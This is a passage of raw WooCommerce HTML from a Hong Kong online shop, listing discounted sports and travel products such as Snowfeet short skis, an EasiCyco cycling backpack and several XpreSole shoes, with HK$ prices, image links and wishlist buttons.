	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dcc7bf"  data-product-id="1114237"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,499</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,429</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1113917 status-publish last instock product_cat-launch product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/snowfeet-skiskate/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1113917" data-product_sku="" aria-label="選取「捷克專利 Snowfeet 全球最短雙板滑雪板 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1113917">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1113917" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1113917" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/snowfeet-skiskate/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/02002909/product-image-63-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/10/02002909/product-image-63-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02002909/product-image-63-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02002909/product-image-63-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02002909/product-image-63-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02002909/product-image-63.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/02002917/product-image-61-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 30%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/snowfeet-skiskate/">捷克專利 Snowfeet 全球最短雙板滑雪板 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dda2ee"  data-product-id="1113917"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,599</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,299</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,149</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;7,569</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1079785 status-publish first instock product_cat-travel-backpack product_cat-travelsports product_cat-launch product_cat-18660 product_cat-living product_cat-backpack product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/easicyco/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1079785" data-product_sku="" aria-label="選取「*早鳥集購* EasiCyco 全球唯一懸浮式35L機能單車背包-免裝貨架」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1079785">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1079785" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1079785" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/easicyco/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-1024x1024.jpeg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-1536x1536.jpeg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/08/07110549/test_video_cover-5.jpeg 1608w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/07110542/Cover-1-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 33%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/easicyco/">*早鳥集購* EasiCyco 全球唯一懸浮式35L機能單車背包-免裝貨架</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034de1e90"  data-product-id="1079785"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;499</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;599</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;499</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1070261 status-publish instock product_cat-sports product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/catchpad/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1070261" data-product_sku="" aria-label="選取「CatchPad 運動訓練感應器 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1070261">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1070261" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1070261" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/catchpad/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/06/24172405/fzt_esneme.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/28123013/fitness-ayna-min-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 18%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/catchpad/">CatchPad 運動訓練感應器 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034de673a"  data-product-id="1070261"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,499</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;8,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,699</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;10,999</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1065840 status-publish instock product_cat-healthcare product_cat-pre-order product_cat-travelsports product_cat-living product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/kibo-shoes/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1065840" data-product_sku="" aria-label="選取「KIBO x Smiley© 限量版刺繡小白鞋 - 香港原創品牌（2月26日寄出）」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1065840">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1065840" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1065840" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/kibo-shoes/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/06/15010112/%E5%A4%A7yellow-square.jpeg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/06/15010114/%E5%A4%A7Yellow-stitch-outdoors-2-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 30%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/kibo-shoes/">KIBO x Smiley© 限量版刺繡小白鞋 &#8211; 香港原創品牌（2月26日寄出）</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034df134b"  data-product-id="1065840"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,280</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1054540 status-publish last instock product_cat-launch product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/beaxis-core/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1054540" data-product_sku="" aria-label="選取「日本 BEAXIS 穩定核心 塑身運動鞋 (現貨發售)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1054540">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1054540" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1054540" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/beaxis-core/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/27160541/product-image-2-2-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/27160541/product-image-2-2-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/27160541/product-image-2-2-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/27160541/product-image-2-2-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/27160541/product-image-2-2-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/27160541/product-image-2-2.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/27160951/product-image-6-3-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 36%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/beaxis-core/">日本 BEAXIS 穩定核心 塑身運動鞋 (現貨發售)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034e07ba9"  data-product-id="1054540"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1050514 status-publish first instock product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/xpresole-fun-women/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1050514" data-product_sku="" aria-label="選取「XpreSole® FUN 防水 X 速乾 厚底積木帆布鞋 - 女裝 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1050514">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1050514" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1050514" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/xpresole-fun-women/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21142324/product-image-6-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21142324/product-image-6-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21142324/product-image-6-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21142324/product-image-6-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21142324/product-image-6-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21142324/product-image-6.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21142454/2-9-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 42%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/xpresole-fun-women/">XpreSole® FUN 防水 X 速乾 厚底積木帆布鞋 &#8211; 女裝 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034e12ff7"  data-product-id="1050514"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;548</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;948</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1050997 status-publish instock product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/xpresole-fun-men/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1050997" data-product_sku="" aria-label="選取「XpreSole® FUN 防水 X 速乾 厚底積木帆布鞋 - 男裝 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1050997">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1050997" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1050997" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/xpresole-fun-men/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21145328/product-image-1-1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21145328/product-image-1-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21145328/product-image-1-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21145328/product-image-1-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21145328/product-image-1-1-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21145328/product-image-1-1.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21145341/product-image-7-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 42%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/xpresole-fun-men/">XpreSole® FUN 防水 X 速乾 厚底積木帆布鞋 &#8211; 男裝 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034e1caf5"  data-product-id="1050997"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;548</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;948</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1038122 status-publish instock product_cat-travelsports product_cat-living product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/xpresole-2way/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1038122" data-product_sku="" aria-label="選取「XpreSole® 懶人 X 德訓 兩穿防水瞬變鞋 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1038122">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1038122" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1038122" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/xpresole-2way/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/05183926/496-1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/05183926/496-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05183926/496-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05183926/496-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05183926/496-1-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05183926/496-1.png 576w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/05092756/497-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 32%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/xpresole-2way/">XpreSole® 懶人 X 德訓 兩穿防水瞬變鞋 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034e37774"  data-product-id="1038122"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;498</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;730</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1038343 status-publish last instock product_cat-travelsports product_cat-living product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/xpresole-lazy2/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1038343" data-product_sku="" aria-label="選取「XpreSole® 懶人休閒鞋 2.0 (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1038343">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1038343" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1038343" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/xpresole-lazy2/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/05194345/478-1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/05194345/478-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05194345/478-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05194345/478-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05194345/478-1-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/05194345/478-1.png 576w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/05191445/474-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 32%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/xpresole-lazy2/">XpreSole® 懶人休閒鞋 2.0 (2月26日寄出)</a></h6>
		<div class="bottom">
			
